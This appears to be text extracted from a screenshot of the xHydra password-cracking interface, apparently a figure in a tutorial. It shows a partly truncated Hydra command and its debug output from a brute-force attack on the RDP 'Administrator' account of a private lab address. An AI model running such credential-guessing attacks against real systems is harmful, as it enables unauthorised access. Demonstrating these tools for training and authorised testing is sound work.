 xHydra
Target Passwords Tuning Specific Start
Output
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes
Hydra (http://www.thc.org/thc-hydra) starting at 2012-10-21 17:01:09
[DEBUG] cmdline: /usr/bin/hydra -S -v -V -d -l Administrator -P /home/ /Des
[DATA] 4 tasks, 1 server, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking service rdp on port 3389
[VERBOSE] Resolving addresses ...
[DEBUG] resolving 192.168.168.1
done
[DEBUG] Code: attack Time: 1350819069
[DEBUG] Options: mode 1 ssl 1 restore 0 showAttempt 1 tasks 4 max_use
[DEBUG] Brains: active 0 targets 1 finished 0 todo_all 4 todo 4 sent 0 found
[DEBUG] Target 0 - target 192.168.168.1 ip 192.168.168.1 login_no pass_no
[DEBUG] Task 0 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 1 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 2 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 3 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to
[DEBUG] head_no[0] active 0
[DEBUG] child 0 got target 0 selected
[DEBUG] head_no[1] active 0
[DEBUG] child 1 got target 0 selected
Start Stop Save Output Clear Output
hydra -S -v -V -d -l Administrator -P /home/ /Desktop/pass -t 16 192.16...